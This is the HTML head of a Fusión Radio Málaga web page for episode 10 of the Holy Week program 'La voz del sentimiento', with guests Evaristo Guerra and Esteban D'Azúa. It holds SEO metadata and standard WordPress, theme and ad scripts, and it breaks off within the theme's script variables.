

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/voz-del-sentimiento-programa-10/
body_size: 180034
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>La voz del sentimiento - Programa 10 - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/voz-del-sentimiento-programa-10/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La voz del sentimiento - Programa 10 - Fusión | Radio Málaga" />
	<meta property="og:description" content="La voz del sentimiento es el programa cofrade de Fusión Radio, presentado por Santi Dominguez dónde cada día comentamos la actualidad de la Semana Santa de Vélez-Málaga. En este décimo episodio nos visita el pintor veleño Evaristo Guerra y el fotógrafo Esteban D&#8217;Azúa. AUDIO DEL PROGRAMA https://www.ivoox.com/10-la-voz-del-sentimiento-22-02-2021_mf_65823664_feed_1.mp3" />
	<meta property="og:url" content="https://www.fusionradio.es/voz-del-sentimiento-programa-10/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta property="article:publisher" content="https://www.facebook.com/fusionradiomalaga/" />
	<meta property="article:author" content="https://www.facebook.com/danivelezmalaga" />
	<meta property="article:published_time" content="2021-02-23T11:26:09+00:00" />
	<meta property="og:image" content="https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel Ramírez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/dani_axarmedios" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Daniel Ramírez" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#article","isPartOf":{"@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/"},"author":{"name":"Daniel Ramírez","@id":"https://www.fusionradio.es/#/schema/person/196747772b040fb6e98f334a44576ba7"},"headline":"La voz del sentimiento &#8211; Programa 10","datePublished":"2021-02-23T11:26:09+00:00","mainEntityOfPage":{"@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/"},"wordCount":72,"publisher":{"@id":"https://www.fusionradio.es/#organization"},"image":{"@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg","keywords":["Esteban D'Azúa","Evaristo Guerra","La voz del sentimiento","semana santa Vélez-Málaga"],"articleSection":["Arte","Cultura","Semana Santa","Tradición"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/","url":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/","name":"La voz del sentimiento - Programa 10 - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"primaryImageOfPage":{"@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#primaryimage"},"image":{"@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg","datePublished":"2021-02-23T11:26:09+00:00","breadcrumb":{"@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.fusionradio.es/voz-del-sentimiento-programa-10/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#primaryimage","url":"https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/voz-del-sentimiento-programa-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"La voz del sentimiento &#8211; Programa 10"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]},{"@type":"Person","@id":"https://www.fusionradio.es/#/schema/person/196747772b040fb6e98f334a44576ba7","name":"Daniel Ramírez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&d=mm&r=g","caption":"Daniel Ramírez"},"description":"Apasionado de las ondas y la comunicación. Nos encontramos en directo de Lunes a Viernes de 9:00 a 12:30.","sameAs":["https://www.facebook.com/danivelezmalaga","https://www.instagram.com/danimarketing","https://x.com/http://www.twitter.com/dani_axarmedios","https://www.youtube.com/channel/UCl63LeCq9IWeUDS1CL1vkIg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fusionradio.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fusionradio.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/posts/4435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fusionradio.es/?p=4435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fvoz-del-sentimiento-programa-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fvoz-del-sentimiento-programa-10%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"73c8818d0d","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"73c8818d0d","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
